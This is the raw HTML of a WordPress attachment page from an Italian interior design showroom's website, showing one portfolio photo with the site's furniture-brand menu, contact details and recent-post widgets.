<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment attachment-template-default single single-attachment postid-15113 attachmentid-15113 attachment-jpeg wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-5e8140be">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-5e8140be"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">PENNINO PHOTOSHOP 8</h1><div class='breadcrumb-extra'><p class="page-info"><em class="muted">contattaci allo</em> &nbsp;&nbsp;<i class="icon-phone"></i> +390815960472 o allo +390815772848 &nbsp;&nbsp;&nbsp;&nbsp;<i class="icon-mail-alt"></i> info@progettocasaid.it</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
				<article id="post-15113" class="post-15113 attachment type-attachment status-inherit hentry">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small><a href="https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-08-07T12:21:42+02:00">7 Agosto 2018</time><time class="modify-date hide hidden updated" datetime="2018-08-07T12:21:42+02:00">7 Agosto 2018</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-1/" rel="attachment"><img width="810" height="540" src="https://www.progettocasaid.it/wp-content/uploads/2018/08/PENNINO-PHOTOSHOP-8.jpg" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://www.progettocasaid.it/wp-content/uploads/2018/08/PENNINO-PHOTOSHOP-8.jpg 1000w, https://www.progettocasaid.it/wp-content/uploads/2018/08/PENNINO-PHOTOSHOP-8-300x200.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2018/08/PENNINO-PHOTOSHOP-8-768x512.jpg 768w, https://www.progettocasaid.it/wp-content/uploads/2018/08/PENNINO-PHOTOSHOP-8-672x448.jpg 672w" sizes="(max-width: 810px) 100vw, 810px" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-7/'><div class="previous-image">Previous Image</div></a>				<a href='https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Commenti</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://www.progettocasaid.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento</label><textarea autocomplete="new-password"  class="form-control" id="ab2bd4ac5d"  name="ab2bd4ac5d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0bf9e440c36825eac163a45d9d55498" );document.getElementById("ab2bd4ac5d").setAttribute( "id", "comment" );</script></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Posta un commento" /> <input type='hidden' name='comment_post_ID' value='15113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>

		
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><h4 class="widget-title">Cerca</h4><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="text-2" class="widget widget_text"><h4 class="widget-title">Notizie, curiosità e Idee sull&#8217;Arredamento e sul Design</h4>			<div class="textwidget"><p>Segui i nostri consigli e idee per evitare errori di progettazione e migliorare la qualità della vita all&#8217;interno dei tuoi spazi.</p>
</div>
		</div><div id="kleo_recent_posts-3" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Articoli recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://www.progettocasaid.it/tag/okite/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 22pt;" aria-label="okite (5 elementi)">okite</a>
<a href="https://www.progettocasaid.it/tag/piano-e-top-cucina/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 8pt;" aria-label="piano e Top cucina (1 elemento)">piano e Top cucina</a></div>
</div><div id="search-7" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
